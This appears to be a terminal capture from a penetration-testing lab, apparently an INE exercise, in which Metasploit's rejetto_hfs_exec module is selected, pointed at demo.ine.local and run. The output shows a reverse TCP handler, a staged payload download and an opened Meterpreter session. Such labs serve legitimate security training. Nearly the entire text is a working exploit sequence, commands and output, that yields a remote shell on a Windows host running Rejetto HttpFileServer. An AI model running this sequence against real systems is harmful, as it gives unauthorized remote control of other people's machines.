 ================
#  Name                                   Disclosure Date  Rank       Check  Descr
iption
-  ----                                   ---------------  ----       -----  -----
------
0  exploit/windows/http/rejetto_hfs_exec  2014-09-11       excellent  Yes    Rejet
to HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/win
dows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.39.2:4444
[*] Using URL: http://10.10.39.2:8080/3ZSuHRqZ1CAY
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /3ZSuHRqZ1CAY
[*] Sending stage (176198 bytes) to 10.4.30.214
[!] Tried to delete %TEMP%\MwKbvV.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.39.2:4444 -> 10.4.30.214:49226) at 2025-10-10
12:09:46 +0530
[*] Server stopped.
meterpreter >